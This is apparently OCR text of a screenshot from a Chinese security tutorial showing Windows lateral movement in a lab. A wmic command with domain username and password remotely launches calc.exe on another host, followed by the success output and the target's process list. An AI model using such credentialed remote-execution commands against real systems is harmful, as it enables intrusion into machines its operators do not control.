 C:\Users\h4ck>wmic /node:192.168.19.178 /user:adtest\jeff1 /password:test@123 process call create "calc"
执行(Win32_Process)->Create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ProcessId = 2456;
ReturnValue = 0;
};
C:\Users\h4ck>
kali
共享的虚拟机
映像名称 用户名 CPU 内存(... 命令行 描述
calc.exe jeff1 00 4,460 K calc Window
conhost.exe SYSTEM 00 356 K \??\C:\Windows\system32\conhost.exe 控制台
conhost.exe LOCAL... 00 416 K \??\C:\Windows\system32\conhost.exe 控制台
csrss.exe SYSTEM 00 1,332 K %SystemRoot%\system32\csrss.exe ObjectDirector... Client
csrss.exe SYSTEM 00 5,048 K %SystemRoot%\system32\csrss.exe ObjectDirector... Client
dllhost.exe SYSTEM 00 1,836 K C:\Windows\system32\dllhost.exe /Processid:{02... COM Su
dwm.exe jeff1 00 1,316 K "C:\Windows\system32\Dwm.exe" 桌面窗
explorer.exe jeff1 00 28,508 K C:\Windows\Explorer.EXE Window
lsass.exe SYSTEM 00 3,196 K C:\Windows\system32\lsass.exe Local
零组资料文库